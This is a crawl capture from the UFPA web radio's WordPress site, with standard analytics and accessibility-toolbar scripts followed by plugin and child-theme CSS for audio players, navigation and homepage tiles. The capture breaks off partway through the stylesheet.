<script src="https://radio.ufpa.br/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.5.1" id="generate-navigation-search-js"></script>
<script src="https://radio.ufpa.br/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/radio.ufpa.br\/index.php\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/radio.ufpa.br\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":14558,"search_query":"","signature":"b063d4361f4a3b97e902ce153dc5e367","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":14558,"search_query":"","signature":"b063d4361f4a3b97e902ce153dc5e367","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"","dntEnabled":"","bypassAdBlockers":"","isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":""};
</script>
<script src="https://radio.ufpa.br/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.4" id="wp-statistics-tracker-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"131492612\",\"post\":\"14558\",\"tz\":\"-3\",\"srv\":\"radio.ufpa.br\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "131492612", "14558" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://radio.ufpa.br/wp-content/plugins/ajax-filter-search/core/js/script.js?ver=6.7.4" id="afs-script-js-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Ir para o conteúdo</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Ferramentas de acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Abrir a barra de ferramentas</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Ferramentas de acessibilidade</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Ferramentas de acessibilidade</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Escala de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Escala de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Fundo claro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Fundo claro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links sublinhados</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links sublinhados</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Fonte legível</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Fonte legível</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Redefinir</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Redefinir</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://radio.ufpa.br/wp-content/plugins/radioweb-audioplayer/stylesheet.css?ver=1
body_size: 443
content:

.rwc-audio-block {
    display: flex; 
    flex-direction: column;
    width: 100%;
    border: 1px solid #aaa;
    padding: 5px;
}

.rwc-audio-block-header {
    display: flex;
    align-items: center;
    margin-bottom: 5px;
}

.rwc-audio-block-description .category {
    font-style: italic;
}

.rwc-audio-block-header span {
    height: 50px;
    width: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.rwc-audio-block-header p {
    color: #333;
    font-size: 14px;
    line-height: 1.5;
    margin: 0;
}
.rwc-audio-block img {
    background-size: cover;
}

.rwc-audio-block audio {
    border-radius: 0;
    height: 36px;
    width: 100%;
    background-color: rgb(189, 91, 43);
    filter: invert(1);
}

.rwc-audio-block audio::-webkit-media-controls-panel {
    background-color: rgb(189, 91, 43);
    border: 0;
    box-shadow: 0;
    padding: 0;
    
    
}

.rwc-audio-block audio::-webkit-media-controls-current-time-display,
.rwc-audio-block audio::-webkit-media-controls-time-remaining-display {
    /* display: none; */
    font-size: small;
    margin: 0%;
    padding: 0%;
}

--- FILE ---
content_type: text/css
request_url: https://radio.ufpa.br/wp-content/plugins/radioweb-custom-blocks/stylesheet.css?ver=1
body_size: 330
content:
:root {
    --var-player-color: rgb(216, 216, 216);
}

.rwc-block {
    display: flex; 
    flex-direction: column;
    width: 205px;
    margin-bottom: 24px;
}
.rwc-block img {
    background-size: cover;
}

.rwc-block audio {
    border-radius: 0;
    height: 36px;
    width: 100%;
    background-color: var(--var-player-color);
    filter: invert(1);
}

.rwc-block audio::-webkit-media-controls-panel {
    background-color: var(--var-player-color);
    border: 0;
    box-shadow: 0;
    padding: 0;
    
    
}

.rwc-block audio::-webkit-media-controls-current-time-display,
.rwc-block audio::-webkit-media-controls-time-remaining-display {
    /* display: none; */
    font-size: small;
    margin: 0%;
    padding: 0%;
}

--- FILE ---
content_type: text/css
request_url: https://radio.ufpa.br/wp-content/themes/generatepress-child/style.css?ver=1748438580
body_size: 10065
content:
/*
Theme Name:     Rádio Web UFPA
Theme URI:      http://radio.ufpa.br/
Description:    Child Theme do GeneratePress
Author:         Lucas Mauess
Author URI:     https://lucasmauess.com/
Template:       generatepress                             
Version:        1.0
*/
@import url('https://fonts.google.com/specimen/Fira+Sans?query=fira+sans');
/* modificações do tema pai */
/*Acervo */
#afs-wrapper .pagination>li>a, #afs-wrapper .pagination>li>span {width: 48px;} 
#afs-wrapper .pull-right {  display: inline-flex;}
h1 {
  font-weight: 700;
}
h2, h3 {
  font-weight: 600;
}

@media screen and (max-width: 412px) { 

h2, h3 {
    font-weight: 400;
}
h1{
  font-size: 25px;
}

.inside-article{
    padding: 40px 8px 20px 8px !important;
    text-align: justify !important;
}
}
@media screen and (max-width: 350px) { 

h2, h3 {
    font-size: x-large;
}
}

.home h2 {
	    margin: 10px 0.7% 1%;

      font-size: 24px;
}

.inside-header{
  padding-bottom: 20px;
  padding: 40px 25px 10px 18px;

}

.menu-toggle::before, .fa-search::before {
	color: #fff;
}

.fa-search {
	font-size: 1.2em;
}
.site-info {
	/*background-color: #0089d8;*/
	background-color: #52387f;
}

.site-header{
  /* background-image: url("https://radio.ufpa.br/wp-content/uploads/2025/05/Design-sem-nome.png");
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat; */

  background: linear-gradient(190deg,#3783B0,#1e648c 85%);
}
/* 
.site-info, .site-header {
 	background-color: #0089d8;
}*/
/*Buton person*/

.btn {
  width: 100%;
  }


.main-navigation { 
	/*background-color: #0089d8;*/
    background-color: #503b80;
}

.main-navigation .main-nav ul li[class*="current-menu-"] > a {
  color: #fff;
  background-color: transparent;
}

.main-navigation .main-nav ul li a {
  color: #fff;
	font-weight: 600;
	text-transform: uppercase;
}

.getnews{
    background: #eee;
    padding: 20px 15px 8px 31px;
    margin-left: 10px;
    margin-right: 12px;
}
.iconnews:hover{

background-color: rgba(56, 54, 55, 0.13);

}
.getnews ul{
  list-style-type: none;
  font-family:  'Open Sans', Arial, sans-serif;
  margin-left: 0px;
  margin-bottom: -20px;

}
.getnews h6{
  text-align: -webkit-right;
    margin-bottom: -5px;
    margin-right: 20px;
    color: #397db7;
    margin-top: 20px;

}
.getnews h6:hover{
  color: black;  
}

.getnews h3{
    display: -webkit-inline-box;
    margin-right:  15px;
    margin-bottom: 4px;
    font-size: medium;    
}


.getnews hr {
    background-color: rgba(0,0,0,.1);
    border: 0;
    height: 1px;
    margin-bottom: -1px;
    margin-top: -1px;
  }

.getnews h2{
  margin: 4px -1.3% 1%;
}
.getnews li{
  margin-left: 4px;
}

.iconnews{
  display: -webkit-box;
  margin-right: 3px;
  padding-left: 23px;
  padding-top: 5px;
  padding-bottom: 5px;
}


@media screen and (max-width: 412px) { 

.getnews{
padding-left: 0px;
}

.getnews h2{
  margin: 1px 2.7% 3%;

}

}


.main-navigation .main-nav ul li > a:hover, .main-navigation .main-nav ul li > a:focus, .main-navigation .main-nav ul li.sfHover > a {
  color: #0089d8;
  background-color: #fff;
}
.main-navigation ul ul {
  background-color: #fff;
}
.main-navigation .main-nav ul ul li a {
  color: #0089d8;
  text-transform: none;
  padding: 5px 24px 5px 17px;
  margin: 8px;
}

.main-navigation .main-nav ul ul li > a:hover, .main-navigation .main-nav ul ul li > a:focus {
  color: #fff;
  background-color: #0089d8;
}

.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover, 
.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a,
.main-navigation .main-nav ul ul li[class*="current-menu-"] > a {
  color: #fff;
  background-color: #0089d8;
}

.menu-item:after {
	display: block;
	content: '';
	border-bottom: 3px solid transparent;
  margin-top: -3px;
}

.current-menu-item:after {
	border-color: #fff;
}

.header-image {
	max-width: 260px;
}

.site-footer {
	margin-top: 80px;
}
.copyright-bar {
	display: none;
}


/* header - redes sociais  */

.redes-sociais {
  float: left;
  margin: 0 auto; 
  max-width: 400px; 
  text-align: center; 
  font-size: 0; 
} 
.redes-sociais a { 
  position: relative; 
  float: left; 
  display: inline-block; 
  height: 38px; 
  width: 38px; 
  margin: 0; 
  padding: 0 0 0; 
  background-color: transparent; 
  background-repeat: no-repeat; 
  background-size: 20px; 
  background-position: center; 
  border-radius: 0; 
  border: none; 
  text-decoration: none; 
  color: transparent; 
  font-size: 0px; 
  overflow: hidden; 
  text-overflow: ellipsis; 
  white-space: nowrap; 
  text-align: center; 
  transition: all 0.25s ease-in-out; 
} 
.redes-sociais a:hover, .redes-sociais a:focus { 
  opacity: 0.8;
}
.redes-sociais .facebook { 
  background-image: url("https://radio.ufpa.br/_images/ui/facebook.svg");
}
.redes-sociais .twitter { 
  background-image: url("https://radio.ufpa.br/_images/ui/twitter.svg");
}
.redes-sociais .instagram { 
  background-image: url("https://radio.ufpa.br/_images/ui/instagram.svg");
} 
.redes-sociais .tunein { 
  background-image: url("https://radio.ufpa.br/_images/ui/tunein.svg"); 
} 
.redes-sociais .soundcloud {
  background-image: url("https://radio.ufpa.br/_images/ui/soundcloud.svg"); 
} 
.redes-sociais .youtube { 
  background-image: url("https://radio.ufpa.br/_images/ui/youtube.svg"); 
} 
.redes-sociais .mixcloud { 
  background-image: url("https://radio.ufpa.br/_images/ui/mixcloud.svg");
} 
.redes-sociais .spotify { 
  background-image: url("https://radio.ufpa.br/_images/ui/spotify.svg"); 
}
.redes-sociais .rss { 
  background-image: url("https://radio.ufpa.br/_images/ui/rss-feed.svg"); 
}

/* audio download button */

a.audio-download {
  margin: 0 0 1em;
  background: #222;
  padding: 0.3rem 1.2rem;
  display: inline-block;
  font-size: 0.9rem;
  color: #fff;
  border: 0;
}
a.audio-download:hover,
a.audio-download:focus {
  background: #555;
}
.wp-audio-shortcode {
  margin-bottom: 0.5em;
}

@keyframes ouviragora {/*Escuro, claro => Alternado*/
  0% { background-color: #18a5e1;  }
  25% { background-color:  #1e648c; }
  50% { background-color: #18a5e1;  }
  75% { background-color:  #1e648c; }
  100% { background-color:#18a5e1;  }
}

#ouvir-agora {
  float: left;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 13px;
  padding: 8px 20px;
  margin: 0 18px 0 0;
  background: transparent;
  background-image: url(https://radio.ufpa.br/_images/ui/play_arrow.svg);
  background-repeat: no-repeat;
  background-position: 8% 50%;
  background-size: 26px;
  padding-left: 38px;
  color: #fff;
  border: 2px solid #fff;
  border-radius: 3px;

  animation-name: ouviragora;
  animation-duration: 2s;
  animation-iteration-count: infinite;
}
#ouvir-agora:hover, #ouvir-agora:focus { 
  opacity: 0.8;
}

/* widget - no ar */

.noar-widget {
  float: left;
  height: auto;
  width: 100%;
  margin: 1rem 0;
}

.noar {
  display: inline-block;
  float: left;
  background: #fff;
  height: auto;
  width: 100%;
  margin: 0 ;
  padding: 0;
}
.noar:hover, .noar:focus {
  background: #fff;
}
.noar span {
  color: #fff;
  background: #0089d8;
  transition: all 0.25s;
  text-transform: uppercase;
}
.noar .live {
  background: #ff5050;
}
.noar p {
  text-align: left;
  margin: 0;
  color: #333;
}
.noar p, .noar span {
  font-size: 1.2rem;
  padding: 10px 26px;
  font-weight: 600;
  float: left;
}

/* home - boxes artigos */

.artigos {
  position: relative;
  display: inline-block;
  float: none;
    margin: -1rem 0em 0.2em;
    max-width: 1099px;
  width: 100%;
  height: auto;
  padding: 0;
}

.artigos .big {
  max-width: 98%;
  height: 300px;
}
.artigos .big figure {
  width: 50%;
  height: 300px;
  margin-right: 2rem;
}
.artigos .big h3 {
  font-size: 2rem;
}

.artigos .big p, .artigos .big h3 {
  float: none;
}

.artigos .large {
  max-width: 48%;
  height:387px;;
}
.artigos .large h3 {
  font-size: 1.5rem;
} 
.artigos .large figure {
  height: 220px;
}

.artigos .quad {
  max-width: 31.333%;
  height: 392px;
}
.artigos .quad h3 {
  font-size: 1.4rem;
}

.artigos a {
  position: relative;
  float: left;
  display: inline-block;
  margin: 1%;
  padding: 0;
  background-color: #fff;
  opacity: 1;
  overflow: hidden;
}
.artigos a:hover, .artigos a:focus {
  opacity: 0.9;
  background-color: rgb(238, 238, 238);
}
.artigos h3 {
  float: left;
  text-align: left;
  width: auto;
  padding: 0rem 2rem 0.3rem;
  margin: 0 auto;
  color: #333;
  font-weight: 700;
  line-height: 1.32em;
  letter-spacing: normal;
  max-width: 100%;
}
.artigos p {
  float: left;
  text-align: left;
  padding: 0 2rem;
  margin: 0 auto;
  color: #888;
  font-size: smaller;
  line-height: 1.6em;
  max-width: 100%;
}
.artigos figure {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
  height: 200px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  background-color: #ccc;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}

.artigos figure:hover {
	filter: grayscale(10%);
}

/* media queries */

@media screen and (max-width: 900px) { 

  .artigos .big, .artigos .large, .artigos .quad  {
    max-width: 98%;
    height: auto;
    padding: 0 0 1.4rem 0;
  }
  .artigos .big h3, .artigos .large h3, .artigos .quad h3 { 
    float: left;
    font-size: 1.4rem;
  }
  .artigos .big figure, .artigos .large figure {
    width: 100%;
    height: 200px;
    margin-right: 0;
}

}


/* home - tiles */

.tile-container {
	position: relative;
	display: inline-block;
	float: none;
	margin: 0 auto;
	max-width: 1180px;
	width: 100%;
	height: auto;
	padding: 0;
}
.tile-big { max-width: 48%; height: 518px; }
.tile-quad { max-width: 48%; height: 248px; }
.tile-large { max-width: 98%; height: 245px; }
.tile-duo {   max-width: 48%; height: 340px; }

.tile-big h4,.tile-large h4 { font-size: 24px; }
.tile-quad h4, .tile-duo h4 { font-size: 24px; }

.tile-big figure { background-position: center; }
.tile-quad figure { background-position: center; }
.tile-large figure { background-position: top center; }
.tile-duo figure { background-position: center; }

.tile {
  z-index: 0;
  position: relative;
  float: left;
  margin: 1%;
  padding: 0;
  width: 100%;
  text-align: center;
  border: 0;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  background-repeat: no-repeat;
  background: #428bca; /*Títulos da pág. inicial | cor/padrão: #428bca */
  overflow: hidden;
}
.tile figure {
  z-index: 0;
  position: absolute;
  background-size: cover;
  background-attachment: scroll;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  transition: all .8s cubic-bezier(.190, 1.000, .220, 1.000);
  -webkit-transition: all .8s cubic-bezier(.190, 1.000, .220, 1.000);
  -moz-transition: all .8s cubic-bezier(.190, 1.000, .220, 1.000);
  -ms-transition: all .8s cubic-bezier(.190, 1.000, .220, 1.000);
  -o-transition: all .8s cubic-bezier(.190, 1.000, .220, 1.000);
	/* filter: grayscale(100%);
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: gray; */
}
.tile:hover figure, .tile:focus figure { 
  transform: scale(1.15);
  -webkit-transform: scale(1.15);
  -moz-transform: scale(1.15);
  -ms-transform: scale(1.15);
  -o-transform: scale(1.15);
}
.tile a {
  position: relative;
  float: left;
  padding: 0;
  margin: 0;
  width: 100%;
  height: 100%;
  color: transparent;
  transition: all 0.25s ease-in-out;
  opacity: 1;
  text-decoration: none;
  border: 0;
  transition: all 0.25s ease-in-out;
}
.tile a:hover, .tile a:focus {
/* none */
}
.tile a:hover h4, .tile a:focus h4,
.tile a:hover p, .tile a:focus p {
  color: #fff;
  transition: all 0.25s ease-in-out;
}

.tile figure:before {
  display: block;
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 55%;
  background: linear-gradient(to bottom, rgb(93 90 90 / 8%) 40%, rgb(0 0 0 / 16%) 60%);
  opacity: 1;
  z-index: 999;
}
.tile a:hover .tile figure:after, .tile a:focus .tile figure:after {
  opacity: 0.5;
}

.tile h4 {
    position: absolute;
    bottom: 0;
    left: 0;
    float: left;
    margin: 0;
    text-align: left;
    padding: 32px 42px;
    color: #fff;
    max-width: 740px;
    letter-spacing: normal;
    line-height: 1.32em;
    font-weight: 700;
    font-size: 1.6em;
    transition: all 0.3s ease-in-out;
    text-shadow: 0 1px 5px rgb(0 0 0);
}

.tile h2{
    position: absolute;
    color: white;
    background: #0089d8;
    padding: 3px;
}

.tile p {
  float: left;
  text-align: left;
  color: transparent;
  font-size: 16px;
